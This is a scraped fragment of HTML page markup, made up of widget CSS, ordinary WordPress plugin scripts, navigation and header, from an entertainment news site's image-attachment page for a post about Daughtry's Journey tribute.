#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-18769 attachmentid-18769 attachment-png custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Image navigation</h3>
					<span class="nav-previous"></span>
					<span class="nav-next"><a href='https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute-separate-ways/'>Next &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-18769" class="post-18769 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title"></h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="1:38 am">January 6, 2023</abbr></span> at <a href="https://creativemediatimes.com/wp-content/uploads/2023/01/Daughtry-Announce-New-Journey-Tribute-.png" title="Link to full-size image">627 &times; 628</a> in <a href="https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/" title="Go to Daughtry Announce New Journey Tribute “Separate Ways (Worlds Apart)”" rel="gallery">Daughtry Announce New Journey Tribute “Separate Ways (Worlds Apart)”</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

